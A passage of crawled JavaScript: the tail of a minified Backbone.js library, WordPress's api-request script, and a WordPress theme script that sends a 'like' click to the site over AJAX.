3:while(++r<n)(i=t[r]).callback.call(i.ctx,s,a,h);return;default:while(++r<n)(i=t[r]).callback.apply(i.ctx,e);return}};u.bind=u.on;u.unbind=u.off;i.extend(e,u);var y=e.Model=function(t,e){var r=t||{};e||(e={});this.cid=i.uniqueId(this.cidPrefix);this.attributes={};if(e.collection)this.collection=e.collection;if(e.parse)r=this.parse(r,e)||{};var n=i.result(this,"defaults");r=i.defaults(i.extend({},n,r),n);this.set(r,e);this.changed={};this.initialize.apply(this,arguments)};i.extend(y.prototype,u,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",initialize:function(){},toJSON:function(t){return i.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return i.escape(this.get(t))},has:function(t){return this.get(t)!=null},matches:function(t){return!!i.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(t==null)return this;var n;if(typeof t==="object"){n=t;r=e}else{(n={})[t]=e}r||(r={});if(!this._validate(n,r))return false;var s=r.unset;var a=r.silent;var h=[];var o=this._changing;this._changing=true;if(!o){this._previousAttributes=i.clone(this.attributes);this.changed={}}var l=this.attributes;var u=this.changed;var c=this._previousAttributes;for(var f in n){e=n[f];if(!i.isEqual(l[f],e))h.push(f);if(!i.isEqual(c[f],e)){u[f]=e}else{delete u[f]}s?delete l[f]:l[f]=e}if(this.idAttribute in n)this.id=this.get(this.idAttribute);if(!a){if(h.length)this._pending=r;for(var d=0;d<h.length;d++){this.trigger("change:"+h[d],this,l[h[d]],r)}}if(o)return this;if(!a){while(this._pending){r=this._pending;this._pending=false;this.trigger("change",this,r)}}this._pending=false;this._changing=false;return this},unset:function(t,e){return this.set(t,void 0,i.extend({},e,{unset:true}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,i.extend({},t,{unset:true}))},hasChanged:function(t){if(t==null)return!i.isEmpty(this.changed);return i.has(this.changed,t)},changedAttributes:function(t){if(!t)return this.hasChanged()?i.clone(this.changed):false;var e=this._changing?this._previousAttributes:this.attributes;var r={};for(var n in t){var s=t[n];if(i.isEqual(e[n],s))continue;r[n]=s}return i.size(r)?r:false},previous:function(t){if(t==null||!this._previousAttributes)return null;return this._previousAttributes[t]},previousAttributes:function(){return i.clone(this._previousAttributes)},fetch:function(t){t=i.extend({parse:true},t);var e=this;var r=t.success;t.success=function(i){var n=t.parse?e.parse(i,t):i;if(!e.set(n,t))return false;if(r)r.call(t.context,e,i,t);e.trigger("sync",e,i,t)};B(this,t);return this.sync("read",this,t)},save:function(t,e,r){var n;if(t==null||typeof t==="object"){n=t;r=e}else{(n={})[t]=e}r=i.extend({validate:true,parse:true},r);var s=r.wait;if(n&&!s){if(!this.set(n,r))return false}else if(!this._validate(n,r)){return false}var a=this;var h=r.success;var o=this.attributes;r.success=function(t){a.attributes=o;var e=r.parse?a.parse(t,r):t;if(s)e=i.extend({},n,e);if(e&&!a.set(e,r))return false;if(h)h.call(r.context,a,t,r);a.trigger("sync",a,t,r)};B(this,r);if(n&&s)this.attributes=i.extend({},o,n);var l=this.isNew()?"create":r.patch?"patch":"update";if(l==="patch"&&!r.attrs)r.attrs=n;var u=this.sync(l,this,r);this.attributes=o;return u},destroy:function(t){t=t?i.clone(t):{};var e=this;var r=t.success;var n=t.wait;var s=function(){e.stopListening();e.trigger("destroy",e,e.collection,t)};t.success=function(i){if(n)s();if(r)r.call(t.context,e,i,t);if(!e.isNew())e.trigger("sync",e,i,t)};var a=false;if(this.isNew()){i.defer(t.success)}else{B(this,t);a=this.sync("delete",this,t)}if(!n)s();return a},url:function(){var t=i.result(this,"urlRoot")||i.result(this.collection,"url")||F();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},i.extend({},t,{validate:true}))},_validate:function(t,e){if(!e.validate||!this.validate)return true;t=i.extend({},this.attributes,t);var r=this.validationError=this.validate(t,e)||null;if(!r)return true;this.trigger("invalid",this,r,i.extend(e,{validationError:r}));return false}});var b={keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1};h(y,b,"attributes");var x=e.Collection=function(t,e){e||(e={});if(e.model)this.model=e.model;if(e.comparator!==void 0)this.comparator=e.comparator;this._reset();this.initialize.apply(this,arguments);if(t)this.reset(t,i.extend({silent:true},e))};var w={add:true,remove:true,merge:true};var E={add:true,remove:false};var I=function(t,e,i){i=Math.min(Math.max(i,0),t.length);var r=Array(t.length-i);var n=e.length;var s;for(s=0;s<r.length;s++)r[s]=t[s+i];for(s=0;s<n;s++)t[s+i]=e[s];for(s=0;s<r.length;s++)t[s+n+i]=r[s]};i.extend(x.prototype,u,{model:y,initialize:function(){},toJSON:function(t){return this.map(function(e){return e.toJSON(t)})},sync:function(){return e.sync.apply(this,arguments)},add:function(t,e){return this.set(t,i.extend({merge:false},e,E))},remove:function(t,e){e=i.extend({},e);var r=!i.isArray(t);t=r?[t]:t.slice();var n=this._removeModels(t,e);if(!e.silent&&n.length){e.changes={added:[],merged:[],removed:n};this.trigger("update",this,e)}return r?n[0]:n},set:function(t,e){if(t==null)return;e=i.extend({},w,e);if(e.parse&&!this._isModel(t)){t=this.parse(t,e)||[]}var r=!i.isArray(t);t=r?[t]:t.slice();var n=e.at;if(n!=null)n=+n;if(n>this.length)n=this.length;if(n<0)n+=this.length+1;var s=[];var a=[];var h=[];var o=[];var l={};var u=e.add;var c=e.merge;var f=e.remove;var d=false;var v=this.comparator&&n==null&&e.sort!==false;var g=i.isString(this.comparator)?this.comparator:null;var p,m;for(m=0;m<t.length;m++){p=t[m];var _=this.get(p);if(_){if(c&&p!==_){var y=this._isModel(p)?p.attributes:p;if(e.parse)y=_.parse(y,e);_.set(y,e);h.push(_);if(v&&!d)d=_.hasChanged(g)}if(!l[_.cid]){l[_.cid]=true;s.push(_)}t[m]=_}else if(u){p=t[m]=this._prepareModel(p,e);if(p){a.push(p);this._addReference(p,e);l[p.cid]=true;s.push(p)}}}if(f){for(m=0;m<this.length;m++){p=this.models[m];if(!l[p.cid])o.push(p)}if(o.length)this._removeModels(o,e)}var b=false;var x=!v&&u&&f;if(s.length&&x){b=this.length!==s.length||i.some(this.models,function(t,e){return t!==s[e]});this.models.length=0;I(this.models,s,0);this.length=this.models.length}else if(a.length){if(v)d=true;I(this.models,a,n==null?this.length:n);this.length=this.models.length}if(d)this.sort({silent:true});if(!e.silent){for(m=0;m<a.length;m++){if(n!=null)e.index=n+m;p=a[m];p.trigger("add",p,this,e)}if(d||b)this.trigger("sort",this,e);if(a.length||o.length||h.length){e.changes={added:a,removed:o,merged:h};this.trigger("update",this,e)}}return r?t[0]:t},reset:function(t,e){e=e?i.clone(e):{};for(var r=0;r<this.models.length;r++){this._removeReference(this.models[r],e)}e.previousModels=this.models;this._reset();t=this.add(t,i.extend({silent:true},e));if(!e.silent)this.trigger("reset",this,e);return t},push:function(t,e){return this.add(t,i.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,i.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return s.apply(this.models,arguments)},get:function(t){if(t==null)return void 0;return this._byId[t]||this._byId[this.modelId(t.attributes||t)]||t.cid&&this._byId[t.cid]},has:function(t){return this.get(t)!=null},at:function(t){if(t<0)t+=this.length;return this.models[t]},where:function(t,e){return this[e?"find":"filter"](t)},findWhere:function(t){return this.where(t,true)},sort:function(t){var e=this.comparator;if(!e)throw new Error("Cannot sort a set without a comparator");t||(t={});var r=e.length;if(i.isFunction(e))e=i.bind(e,this);if(r===1||i.isString(e)){this.models=this.sortBy(e)}else{this.models.sort(e)}if(!t.silent)this.trigger("sort",this,t);return this},pluck:function(t){return this.map(t+"")},fetch:function(t){t=i.extend({parse:true},t);var e=t.success;var r=this;t.success=function(i){var n=t.reset?"reset":"set";r[n](i,t);if(e)e.call(t.context,r,i,t);r.trigger("sync",r,i,t)};B(this,t);return this.sync("read",this,t)},create:function(t,e){e=e?i.clone(e):{};var r=e.wait;t=this._prepareModel(t,e);if(!t)return false;if(!r)this.add(t,e);var n=this;var s=e.success;e.success=function(t,e,i){if(r)n.add(t,i);if(s)s.call(i.context,t,e,i)};t.save(null,e);return t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||"id"]},_reset:function(){this.length=0;this.models=[];this._byId={}},_prepareModel:function(t,e){if(this._isModel(t)){if(!t.collection)t.collection=this;return t}e=e?i.clone(e):{};e.collection=this;var r=new this.model(t,e);if(!r.validationError)return r;this.trigger("invalid",this,r.validationError,e);return false},_removeModels:function(t,e){var i=[];for(var r=0;r<t.length;r++){var n=this.get(t[r]);if(!n)continue;var s=this.indexOf(n);this.models.splice(s,1);this.length--;delete this._byId[n.cid];var a=this.modelId(n.attributes);if(a!=null)delete this._byId[a];if(!e.silent){e.index=s;n.trigger("remove",n,this,e)}i.push(n);this._removeReference(n,e)}return i},_isModel:function(t){return t instanceof y},_addReference:function(t,e){this._byId[t.cid]=t;var i=this.modelId(t.attributes);if(i!=null)this._byId[i]=t;t.on("all",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var i=this.modelId(t.attributes);if(i!=null)delete this._byId[i];if(this===t.collection)delete t.collection;t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,i,r){if(e){if((t==="add"||t==="remove")&&i!==this)return;if(t==="destroy")this.remove(e,r);if(t==="change"){var n=this.modelId(e.previousAttributes());var s=this.modelId(e.attributes);if(n!==s){if(n!=null)delete this._byId[n];if(s!=null)this._byId[s]=e}}}this.trigger.apply(this,arguments)}});var S={forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3};h(x,S,"models");var k=e.View=function(t){this.cid=i.uniqueId("view");i.extend(this,i.pick(t,P));this._ensureElement();this.initialize.apply(this,arguments)};var T=/^(\S+)\s*(.*)$/;var P=["model","collection","el","id","attributes","className","tagName","events"];i.extend(k.prototype,u,{tagName:"div",$:function(t){return this.$el.find(t)},initialize:function(){},render:function(){return this},remove:function(){this._removeElement();this.stopListening();return this},_removeElement:function(){this.$el.remove()},setElement:function(t){this.undelegateEvents();this._setElement(t);this.delegateEvents();return this},_setElement:function(t){this.$el=t instanceof e.$?t:e.$(t);this.el=this.$el[0]},delegateEvents:function(t){t||(t=i.result(this,"events"));if(!t)return this;this.undelegateEvents();for(var e in t){var r=t[e];if(!i.isFunction(r))r=this[r];if(!r)continue;var n=e.match(T);this.delegate(n[1],n[2],i.bind(r,this))}return this},delegate:function(t,e,i){this.$el.on(t+".delegateEvents"+this.cid,e,i);return this},undelegateEvents:function(){if(this.$el)this.$el.off(".delegateEvents"+this.cid);return this},undelegate:function(t,e,i){this.$el.off(t+".delegateEvents"+this.cid,e,i);return this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){if(!this.el){var t=i.extend({},i.result(this,"attributes"));if(this.id)t.id=i.result(this,"id");if(this.className)t["class"]=i.result(this,"className");this.setElement(this._createElement(i.result(this,"tagName")));this._setAttributes(t)}else{this.setElement(i.result(this,"el"))}},_setAttributes:function(t){this.$el.attr(t)}});e.sync=function(t,r,n){var s=H[t];i.defaults(n||(n={}),{emulateHTTP:e.emulateHTTP,emulateJSON:e.emulateJSON});var a={type:s,dataType:"json"};if(!n.url){a.url=i.result(r,"url")||F()}if(n.data==null&&r&&(t==="create"||t==="update"||t==="patch")){a.contentType="application/json";a.data=JSON.stringify(n.attrs||r.toJSON(n))}if(n.emulateJSON){a.contentType="application/x-www-form-urlencoded";a.data=a.data?{model:a.data}:{}}if(n.emulateHTTP&&(s==="PUT"||s==="DELETE"||s==="PATCH")){a.type="POST";if(n.emulateJSON)a.data._method=s;var h=n.beforeSend;n.beforeSend=function(t){t.setRequestHeader("X-HTTP-Method-Override",s);if(h)return h.apply(this,arguments)}}if(a.type!=="GET"&&!n.emulateJSON){a.processData=false}var o=n.error;n.error=function(t,e,i){n.textStatus=e;n.errorThrown=i;if(o)o.call(n.context,t,e,i)};var l=n.xhr=e.ajax(i.extend(a,n));r.trigger("request",r,l,n);return l};var H={create:"POST",update:"PUT",patch:"PATCH","delete":"DELETE",read:"GET"};e.ajax=function(){return e.$.ajax.apply(e.$,arguments)};var $=e.Router=function(t){t||(t={});if(t.routes)this.routes=t.routes;this._bindRoutes();this.initialize.apply(this,arguments)};var A=/\((.*?)\)/g;var C=/(\(\?)?:\w+/g;var R=/\*\w+/g;var j=/[\-{}\[\]+?.,\\\^$|#\s]/g;i.extend($.prototype,u,{initialize:function(){},route:function(t,r,n){if(!i.isRegExp(t))t=this._routeToRegExp(t);if(i.isFunction(r)){n=r;r=""}if(!n)n=this[r];var s=this;e.history.route(t,function(i){var a=s._extractParameters(t,i);if(s.execute(n,a,r)!==false){s.trigger.apply(s,["route:"+r].concat(a));s.trigger("route",r,a);e.history.trigger("route",s,r,a)}});return this},execute:function(t,e,i){if(t)t.apply(this,e)},navigate:function(t,i){e.history.navigate(t,i);return this},_bindRoutes:function(){if(!this.routes)return;this.routes=i.result(this,"routes");var t,e=i.keys(this.routes);while((t=e.pop())!=null){this.route(t,this.routes[t])}},_routeToRegExp:function(t){t=t.replace(j,"\\$&").replace(A,"(?:$1)?").replace(C,function(t,e){return e?t:"([^/?]+)"}).replace(R,"([^?]*?)");return new RegExp("^"+t+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(t,e){var r=t.exec(e).slice(1);return i.map(r,function(t,e){if(e===r.length-1)return t||null;return t?decodeURIComponent(t):null})}});var N=e.History=function(){this.handlers=[];this.checkUrl=i.bind(this.checkUrl,this);if(typeof window!=="undefined"){this.location=window.location;this.history=window.history}};var M=/^[#\/]|\s+$/g;var O=/^\/+|\/+$/g;var U=/#.*$/;N.started=false;i.extend(N.prototype,u,{interval:50,atRoot:function(){var t=this.location.pathname.replace(/[^\/]$/,"$&/");return t===this.root&&!this.getSearch()},matchRoot:function(){var t=this.decodeFragment(this.location.pathname);var e=t.slice(0,this.root.length-1)+"/";return e===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,"%2525"))},getSearch:function(){var t=this.location.href.replace(/#.*/,"").match(/\?.+/);return t?t[0]:""},getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return t.charAt(0)==="/"?t.slice(1):t},getFragment:function(t){if(t==null){if(this._usePushState||!this._wantsHashChange){t=this.getPath()}else{t=this.getHash()}}return t.replace(M,"")},start:function(t){if(N.started)throw new Error("Backbone.history has already been started");N.started=true;this.options=i.extend({root:"/"},this.options,t);this.root=this.options.root;this._wantsHashChange=this.options.hashChange!==false;this._hasHashChange="onhashchange"in window&&(document.documentMode===void 0||document.documentMode>7);this._useHashChange=this._wantsHashChange&&this._hasHashChange;this._wantsPushState=!!this.options.pushState;this._hasPushState=!!(this.history&&this.history.pushState);this._usePushState=this._wantsPushState&&this._hasPushState;this.fragment=this.getFragment();this.root=("/"+this.root+"/").replace(O,"/");if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var e=this.root.slice(0,-1)||"/";this.location.replace(e+"#"+this.getPath());return true}else if(this._hasPushState&&this.atRoot()){this.navigate(this.getHash(),{replace:true})}}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe");this.iframe.src="javascript:0";this.iframe.style.display="none";this.iframe.tabIndex=-1;var r=document.body;var n=r.insertBefore(this.iframe,r.firstChild).contentWindow;n.document.open();n.document.close();n.location.hash="#"+this.fragment}var s=window.addEventListener||function(t,e){return attachEvent("on"+t,e)};if(this._usePushState){s("popstate",this.checkUrl,false)}else if(this._useHashChange&&!this.iframe){s("hashchange",this.checkUrl,false)}else if(this._wantsHashChange){this._checkUrlInterval=setInterval(this.checkUrl,this.interval)}if(!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent("on"+t,e)};if(this._usePushState){t("popstate",this.checkUrl,false)}else if(this._useHashChange&&!this.iframe){t("hashchange",this.checkUrl,false)}if(this.iframe){document.body.removeChild(this.iframe);this.iframe=null}if(this._checkUrlInterval)clearInterval(this._checkUrlInterval);N.started=false},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe){e=this.getHash(this.iframe.contentWindow)}if(e===this.fragment)return false;if(this.iframe)this.navigate(e);this.loadUrl()},loadUrl:function(t){if(!this.matchRoot())return false;t=this.fragment=this.getFragment(t);return i.some(this.handlers,function(e){if(e.route.test(t)){e.callback(t);return true}})},navigate:function(t,e){if(!N.started)return false;if(!e||e===true)e={trigger:!!e};t=this.getFragment(t||"");var i=this.root;if(t===""||t.charAt(0)==="?"){i=i.slice(0,-1)||"/"}var r=i+t;t=this.decodeFragment(t.replace(U,""));if(this.fragment===t)return;this.fragment=t;if(this._usePushState){this.history[e.replace?"replaceState":"pushState"]({},document.title,r)}else if(this._wantsHashChange){this._updateHash(this.location,t,e.replace);if(this.iframe&&t!==this.getHash(this.iframe.contentWindow)){var n=this.iframe.contentWindow;if(!e.replace){n.document.open();n.document.close()}this._updateHash(n.location,t,e.replace)}}else{return this.location.assign(r)}if(e.trigger)return this.loadUrl(t)},_updateHash:function(t,e,i){if(i){var r=t.href.replace(/(javascript:|#).*$/,"");t.replace(r+"#"+e)}else{t.hash="#"+e}}});e.history=new N;var q=function(t,e){var r=this;var n;if(t&&i.has(t,"constructor")){n=t.constructor}else{n=function(){return r.apply(this,arguments)}}i.extend(n,r,e);n.prototype=i.create(r.prototype,t);n.prototype.constructor=n;n.__super__=r.prototype;return n};y.extend=x.extend=$.extend=k.extend=N.extend=q;var F=function(){throw new Error('A "url" property or function must be specified')};var B=function(t,e){var i=e.error;e.error=function(r){if(i)i.call(e.context,t,r,e);t.trigger("error",t,r,e)}};return e});


--- FILE ---
content_type: application/javascript
request_url: https://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26
body_size: 183
content:
!function(d){var s=window.wpApiSettings;function n(e){return e=n.buildAjaxOptions(e),n.transport(e)}n.buildAjaxOptions=function(e){var n,t,a,o,p,r=e.url,i=e.path;if("string"==typeof e.namespace&&"string"==typeof e.endpoint&&(n=e.namespace.replace(/^\/|\/$/g,""),i=(t=e.endpoint.replace(/^\//,""))?n+"/"+t:n),"string"==typeof i&&(r=s.root+i.replace(/^\//,"")),o=!(e.data&&e.data._wpnonce),a=e.headers||{},o)for(p in a)if(a.hasOwnProperty(p)&&"x-wp-nonce"===p.toLowerCase()){o=!1;break}return o&&(a=d.extend({"X-WP-Nonce":s.nonce},a)),delete(e=d.extend({},e,{headers:a,url:r})).path,delete e.namespace,delete e.endpoint,e},n.transport=d.ajax,window.wp=window.wp||{},window.wp.apiRequest=n}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0
body_size: 170
content:
var $j = jQuery.noConflict();

$j(document).ready(function($){
	initMikadoLike();
});

function initMikadoLike(){
	$j(document).on('click','.mkd-like', function() {

		var $likeLink = $j(this);
		var $id = $j(this).attr('id');
		
		if($likeLink.hasClass('liked')) return false;

		var $type = '';
		if(typeof $j(this).data('type') !== 'undefined') {
			$type = $j(this).data('type');
		}

		var $dataToPass = {
			action: 'mkd_like', 
			likes_id: $id,
			type: $type
		}
		
		var like = $j.post(mkdLike.ajaxurl, $dataToPass, function(data){
			$likeLink.html(data).addClass('liked').attr('title','You already like this!');

			if($type != 'portfolio_list') {
				$likeLink.find('span').css('opacity',1);
			}
		});
	
		return false;
	});
}